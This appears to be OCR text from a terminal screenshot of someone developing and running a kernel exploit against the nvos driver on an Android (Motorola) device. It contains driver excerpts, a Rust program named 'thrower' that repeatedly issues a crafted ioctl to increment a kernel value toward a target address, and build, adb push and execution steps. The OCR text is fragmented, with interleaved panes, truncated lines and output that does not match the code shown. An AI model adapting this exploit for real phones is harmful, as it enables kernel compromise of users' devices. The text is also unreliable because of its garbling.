 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
10 serde_json = "1.0"
Cargo.toml 10,18 64%
118             (increment_target - 0x14) as *const NvOsSemaphoreRec;
119
120         let cur_val    = 0x10558;
121         let target_val = kernel_code as usize;
122
123         print!("Cur {:#x} Target {:#x}\n", cur_val, target_val);
124
125         //assert!(cur_val <= target_val);
126
127         for _ in cur_val..target_val {
128             if libc::ioctl(
129                     fd.as_raw_fd(), 0xc00c4e22u32 as i32, &clone_params) < 0 {
130                 libc::perror("ioctl() error \0".as_bytes().as_ptr());
131             }
132         }
133
134         libc::fsync(fd.as_raw_fd());
135     }
136
137     Ok(())
138 }
139
src/main.rs 125,10 95%
"src/main.rs" 145L, 3634C written
= note: `#[warn(unused_va
warning: variable does not ne
--> src/main.rs:111:13
|
111 |         let mut nodere
|             ----^^^^^^
|             |
|             help: remo
|
= note: `#[warn(unused_m
warning: function is never us
--> src/main.rs:9:4
|
9 | fn list_files<P: AsRef<Pa
|    ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: struct is never constructed: `SemNode`
--> src/main.rs:71:8
|
71 | struct SemNode {
|        ^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:78:5
|
78 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:79:5
|
79 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.35s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.367s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Cur 0x0 Target 0x10558
pleb@gamey ~/motorola/thrower $